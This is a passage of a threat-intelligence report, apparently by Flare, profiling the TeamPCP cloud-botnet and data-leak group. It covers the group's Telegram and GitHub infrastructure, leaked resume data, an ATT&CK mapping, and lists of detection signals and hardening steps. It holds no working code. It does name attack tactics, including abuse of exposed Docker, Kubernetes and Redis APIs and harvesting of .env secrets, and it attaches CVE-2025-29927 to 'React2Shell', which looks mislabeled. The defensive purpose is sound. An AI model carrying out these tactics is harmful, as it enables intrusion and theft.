- Redis exploitation scripts

- Open-source scanners



Telegram Activity Analysis

The Persy_PCP Telegram channel appears to be inactive and primarily serves as a redirect hub pointing users to the main TeamPCP Telegram channel. In contrast, the TeamPCP channel is highly active, with nearly 700 members and continuous posting activity. Historical message timestamps show that activity began on November 17, 2025, strongly suggesting that this threat actor emerged only in late 2025. This timeline aligns closely with the first observed malware deployments and infrastructure setup, reinforcing the conclusion that TeamPCP is a relatively new but rapidly scaling threat operation.

The first message on the Telegram group indicates the threat actor has been active before opening this chat group



One of the messages implies that the threat actor was active before but is “rebranding” and starting to operate this Telegram channel, identity and campaign and to look forward to this activity.

A Telegram message indicating about TeamPCP activity



Some of the messages testify about its malicious activity including hacking to websites and servers and conducting ransomware activity.

A Telegram message indicating about TeamPCP activity



This group also points out a new Telegram group or bot which publishes stolen data. The group Shellforce is where TeamPCP publishes its breaches and ransom data.

A Telegram message indicating about Shellforce activity





As promised the threat actor occasionally publishes samples and data dumps in this group.

Multiple data dumps in the TeamPCP group



In one case we tracked an extensive underground discourse about a significant data breach involving JobsGO (jobsgo.vn), a prominent online recruitment platform in Vietnam.

On January 8th, 2026, a threat actor identified as ShellForce claimed responsibility for the breach and shared the dataset on a hacker forum.

Published on Shellforce’s channel on January 8th, 2026

Analysis of the actual file shows that the .7z is extracted to a .json file and that the leaked dataset contains 2,325,285 records of candidate resume database exported as newline-delimited JSON (NDJSON), containing highly sensitive personal and professional information.

Each record includes full names, dates of birth, job histories, education, locations, and detailed free-text CV content, with many entries also referencing attachments such as uploaded resumes or profile images. The data quality is uneven: parts of the file are corrupted or truncated, some fields contain embedded HTML-escaped JSON, and much of the Vietnamese text is affected by character-encoding issues, indicating a raw or improperly handled backend export rather than a curated release.

Despite these inconsistencies, the structure is clear enough to enable large-scale parsing and analysis, making the leak particularly impactful. The volume of records and the depth of PII exposed could easily be abused for targeted phishing, identity fraud, and large-scale social-engineering campaigns.

Coding Platforms Activity Analysis



Across multiple TeamPCP scripts, we observed payloads and tooling being downloaded from a wide range of GitHub repositories. Most of these repositories belong to well-known (or at least widely used) offensive security projects, which helps the actors blend into normal red-team and open-source tooling traffic. One account, however, stands out: “DeadCatx3.”

Unlike the other sources, this GitHub account appears bespoke to the operation. Its unusual naming, combined with the nature of the hosted code and how it is referenced in TeamPCP’s scripts, strongly suggests it is attacker-controlled infrastructure rather than a third-party project. This is a common tradecraft pattern: by hosting payloads on GitHub, attackers gain reliable hosting, TLS, and reputation-based trust while retaining full control over what victims download.

The DeadCatx3 account currently exposes 11 public repositories, with activity beginning in late 2025 – a timeline that closely mirrors the emergence of TeamPCP itself. This correlation between malware deployment, Telegram channel creation, and GitHub repository activity provides a rare and valuable pivot point for attribution and campaign tracking, allowing defenders to follow not just the malware, but the development lifecycle and operational infrastructure behind the group.

A screenshot from what seems to be the threat actor’s GitHub account

Two interesting aspects in the account details may strengthen our initial hypothesis that this account is owned by TeamPCP. The domain https[:]//masscan[.]cloud was linked to this IP address 67.217.57.240 during November 2025, which is also the IP address that was used to attack in the wild as part of the PCPcat campaign. The domain https[:]//masscan[.]cloud (and its subdomains) are strongly linked to other big campaigns, one is exceptionally known, but at this point the connection is not as strong as we’d like it to be, so we omitted this lead from our research.





In addition, in the Telegram group the threat actor is mentioning both African and Kenyan politics and contacts in several messages, which may indicate that TeamPCP is linked to the continent or even origins from an African country.

Being accused by the government of Kenya of hacking their systems

Talking about corruption in Africa

Talking about corresponding with people from Kenya

Dark Web Activity Analysis



When expanding the search and pivoting on the threat actor and its unique markers, they are active (or at least mentioned) on at least three Tor forums as well. Below you can see a publication indicating its hacking activity.

TeamPCP mentioned in a Tor site



A threat actor named DeadCatx3 is indicating he is getting into sextortion domain (Flare link to the post, sign up for free trial to access if you aren’t already a customer)

Targets and Victims Analysis

This section shifts the analysis from malware and infrastructure to real-world impact. By correlating TeamPCP’s tooling, scanning behavior, and underground disclosures, we can reconstruct who they target, how they gain access, and what kinds of victims they ultimately monetize.

Rather than viewing TeamPCP as merely a malware operation, this evidence shows a large-scale access brokerage and data-harvesting enterprise focused on cloud-hosted infrastructure and exposed services.

TeamPCP Targeting Strategy

Multiple independent sources confirm that TeamPCP operates at a massive scale. According to security researchers tracking the PCPcat campaign, the group has compromised at least 60,000 servers worldwide. Mario Candela wrote a blog that analyzed the react2shell campaign by TeamPCP. This aligns with TeamPCP’s own Telegram statements and the volume of infrastructure visible in their scanning and exploitation tooling.

Cloud-First Targeting

Analysis of configuration files, scan modules, and botnet telemetry shows a heavy concentration on public cloud providers, specifically:

The table above reflects this reality: Azure and AWS together account for the majority of compromised servers, with the rest distributed across GCP, Oracle, Alibaba, and miscellaneous hosting providers. This pattern strongly indicates that TeamPCP is not targeting end-user devices or corporate desktops, but rather internet-exposed cloud workloads.

These servers are especially valuable because they offer:

- Persistent compute

- High bandwidth

- Trusted IP reputation

- Often forgotten or misconfigured services

All of which are ideal for botnets, crypto-mining, malware hosting, phishing infrastructure, and lateral movement.

Victim Data and Breach Artifacts

Unlike many infrastructure-focused botnets, TeamPCP and its partner group ShellForce also operate as data thieves and leak brokers.

From Telegram leak channels alone:

- 17 dump files were released by TeamPCP

- 13 dump files were released by ShellForce

- 19 ZIP archives totaling ~27 GB of stolen data

These archives contain:

- Full names

- National ID numbers

- Home addresses

- Phone numbers

- Email addresses

- CVs and resumes

- Business and employment records

The data comes primarily from hacked websites, CMS platforms, and exposed databases running on exploited vulnerable or misconfigured servers.

A screenshot from the Telegram TeamPCP group of a massive share of more than 20 GB

What Kind of Data Is This?

This is not premium “Fullz” data (credit cards, bank logins, live sessions, etc.). Instead, it is high-volume identity intelligence. The raw material used to build scams, fraud, and social-engineering campaigns.

From an underground-economy perspective, this kind of data:

- Enables spear-phishing

- Enables impersonation attacks

- Feeds account-takeover operations

- Supports fake KYC, SIM-swap, and loan fraud

But it requires additional processing before it becomes cash.

Geographic and Sector Exposure

The leaked datasets show victims across:

- South Korea

- Canada

- United States

- Serbia

- United Arab Emirates

As well as across:

- E-commerce platforms

- Investment firms

- Recruitment and HR systems

This diversity indicates that TeamPCP does not target industries directly. They target infrastructure, and whatever organizations run on that infrastructure become collateral victims.

MITRE ATT&CK Mapping

TeamPCP’s operations map cleanly to a wide range of MITRE ATT&CK techniques, particularly in cloud and containerized environments.

Initial Access

- Exploit Public-Facing Application (T1190): React2Shell (CVE-2025-29927) exploitation against Next.js applications.

- External Remote Services (T1133): Unauthenticated Docker, Kubernetes, Redis, and Ray management APIs.

Execution

- Command and Scripting Interpreter (T1059): Shell, Python, and container-executed payloads.

- Container Administration Command (T1609): Docker API and Ray job submission used for remote workload execution.

Persistence

- Scheduled Task / Cron (T1053.003): Systemd services and scheduled scanners.

- Implant Internal Image (T1525): Malicious containers deployed with auto-restart policies.

- Deploy Container (T1610): Persistent malicious workloads across clusters.

- Escape to Host (T1611): Privileged DaemonSets mounting host filesystems.

Privilege Escalation

- Exploitation for Privilege Escalation (T1068): Privileged Kubernetes workloads.

- Escape to Host (T1611)

Credential Access

- Credentials in Files (T1552.001): Collecting from .env, SSH keys, Git credentials, cloud secrets.

- Steal Application Access Token (T1528)

Discovery

- Account Discovery (T1087)

- Container and Resource Discovery (T1613): Pods, namespaces, cluster metadata.

- Network Service Discovery (T1046)

Lateral Movement

- Deploy Container (T1610): Daemonset in K8s across the entire cluster

- Remote Services (T1021): kubectl exec, container hopping.

Command & Control

- Proxy (T1090): FRPS, gost, P2P relays.

- Application Layer Protocols (T1071)

- Encrypted Channel (T1573): Sliver C2 framework

Exfiltration

- Exfiltration Over C2 Channel (T1041)

- Exfiltration to Web Services (T1567)

Impact

- Resource Hijacking (T1496): XMRig cryptomining

- Data Encrypted for Impact (T1486): Not verified. The threat actor claims he does Ransomware/extortion

- Data Manipulation (T1565)

- Inhibit System Recovery (T1490)

Takeaways for Security Teams About TeamPCP



TeamPCP’s PCPcat operation was a highly automated, infrastructure-centric operation built not around phishing or endpoints but around owning the control planes of the modern internet. By exploiting exposed Docker APIs, Kubernetes clusters, Redis servers, Ray dashboards, and vulnerable React applications, the group transforms misconfigured cloud workloads into a self-propagating criminal platform.

What makes TeamPCP dangerous is not technical novelty, but their operational integration and scale. Deeper analysis shows that most of their exploits and malware are based on well-known vulnerabilities and lightly modified open-source tools. Every compromised system becomes a scanner, a proxy, a miner, a data exfiltration node, and a launchpad for further attacks. Kubernetes clusters are not merely breached; they are converted into distributed botnets.

At the same time, TeamPCP blends infrastructure exploitation with data theft and extortion. Leaked CV databases, identity records, and corporate data are published through ShellForce to fuel ransomware, fraud, and cybercrime reputation building. This hybrid model allows the group to monetize both compute and information, giving it multiple revenue streams and resilience against takedowns.

Ultimately, TeamPCP is not inventing new attack techniques, but industrializing old ones for the cloud era. As long as organizations continue to expose orchestration APIs, leak secrets in .env files, and deploy cloud services without strong security boundaries, actors like TeamPCP will continue to turn the world’s computer fabric into their own criminal infrastructure.

Defending Against TeamPCP Prevention, Detection & Mitigation

TeamPCP’s campaign isn’t innovative, but it includes some advanced and persistent tools that make life harder for security practitioners, antivirus or patching alone won’t help prevent or stop these kinds of attacks.

This campaign, however, can be blocked by proper security hygiene and hardened and monitored cloud control planes. Remember, TeamPCP does not break into servers, it joins your infrastructure through misconfigured orchestration, CI/CD, and runtime environments. Defense therefore must be continuous, layered, and cloud-native.

Prevention – Stop the Infection Before It Exists

TeamPCP’s entire business model depends on unprotected control surfaces. If these are locked down, the botnet never forms.

1. Harden Cloud Control Planes

These controls block:

- PCPcat container deployment

- Ray job submission

- Kubernetes DaemonSet persistence

- Redis command execution

If attackers cannot reach orchestration APIs, the initial access is blocked.

Fresh threat intelligence from security practitioners publications and underground news is a great source to learn about the new vulnerable or misconfigured technology stack this, and other, groups are targeting.

2. Shift Left in CI/CD

TeamPCP relies heavily on forgotten secrets and weak images.

Organizations must:

- Scan container images and running workloads for credentials and backdoors

- Scan IaC (Terraform, Helm, CloudFormation) for exposed APIs

- Enforce least-privilege cloud identities

- Prevent .env files and SSH keys from ever entering images

Every leaked token becomes a new foothold.

3. Runtime Policy Enforcement

Use runtime security (open-source or commercial) to enforce:

- Avoid running privileged containers

- Avoid mounting host filesystem or network

- Monitor for unexpected network listeners

- Monitor for behavioral anomalies in containerized environments such as cryptominers, malware, rootkits or internal and external scanners

These controls stop persistence and worm propagation.

Detection – How TeamPCP Actually Shows Up

TeamPCP is noisy, but not visible to all the security tools. Your monitoring must include cloud and workload behavior.

1. Watch the Control Plane

The earliest signals are:

- New Docker containers you didn’t deploy

- New Kubernetes DaemonSets or Jobs

- Ray job submissions from unknown IPs

- Redis CONFIG, SLAVEOF, or EVAL commands

These are high-confidence intrusion events.

2. Runtime & Network Indicators

Look for:

- Unexpected outbound GitHub downloads

- Tor, FRPS, gost, or Sliver traffic

- High CPU usage from XMRig

- Workloads scanning the internet

If one workload is scanning, the whole cluster is compromised.

3. Cluster-Wide Correlation

TeamPCP never stops at one pod. If one container is infected, expect:

- Lateral movement

- DaemonSet persistence

- Host-level compromise

Treat every detection as infrastructure-wide, not local.

Mitigation – How to Survive a PCPcat Infection

When TeamPCP is found, you do not clean a server – you evict an attacker from your cloud.

1. Assume Full Environment Compromise

Once inside:

- Kubernetes credentials are stolen

- Pods are backdoored

- Host nodes are mounted

- Secrets are harvested

Containment must be cluster-level.

2. Immediate Response

Isolate

- Block egress

- Quarantine subnets

- Disable APIs

Kill Persistence

- Delete all unknown containers

- Remove DaemonSets

- Remove systemd services

- Rotate all secrets

Rebuild

- Re-image nodes

- Recreate clusters

- Redeploy from clean IaC

Anything less leaves the backdoor intact.

3. Post-Incident

After cleanup:

- Audit exposed APIs

- Rotate all cloud credentials

- Review CI/CD pipelines

- Enable continuous runtime monitoring

TeamPCP returns where controls remain weak.

Indicators of Compromise

Monitor Threat Actor Activity with Flare

The Flare Threat Exposure Management solution empowers organizations to proactively detect, prioritize, and mitigate the types of exposures commonly exploited by threat actors. Our platform automatically scans the clear & dark web and prominent threat actor communities 24/7 to discover unknown events, prioritize risks, and deliver actionable intelligence you can use instantly to improve security.

Flare integrates into your security program in 30 minutes and often replaces several SaaS and open source tools. See what external threats are exposed for your organization by signing up for our free trial.